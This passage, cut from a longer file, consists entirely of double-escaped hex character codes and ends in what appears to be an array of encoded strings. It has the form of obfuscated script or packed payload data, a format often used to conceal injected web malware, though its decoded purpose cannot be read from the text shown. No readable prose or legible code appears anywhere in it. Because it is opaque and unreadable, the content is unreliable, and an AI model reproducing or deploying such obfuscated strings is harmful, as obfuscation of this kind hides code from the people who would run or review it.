66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c